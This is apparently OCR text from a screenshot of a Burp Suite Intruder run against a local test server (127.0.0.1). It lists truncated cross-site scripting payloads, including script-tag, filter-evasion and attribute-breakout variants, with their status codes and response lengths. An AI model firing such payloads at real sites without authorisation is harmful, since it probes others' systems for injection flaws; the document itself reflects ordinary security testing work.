 Attack Save Columns 15. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length wanan anwan Comment
0 200 866 2 xss, xss
114 <IMG+"""><SCRIPT>consol... 200 1004 1 xss, xss
115 <IMG+"""><SCRIPT>confir... 200 996 1 xss, xss
116 <IMG+"""><SCRIPT>prompt... 200 993 1 xss, xss
1 <script>alert(299792458)</s... 200 936 xss, xss
2 <script>console.log(2997924... 200 949 xss, xss
3 <script>confirm(299792458)... 200 941 xss, xss
4 <script>prompt(299792458)... 200 938 xss, xss
5 <scr+ipt>alert(299792458)<... 200 939 xss, xss
6 <scr+ipt>console.log(299792... 200 952 xss, xss
7 <scr+ipt>confirm(29979245... 200 944 xss, xss
8 <scr+ipt>prompt(29979245... 200 941 xss, xss
9 "><script>alert(299792458)... 200 948 xss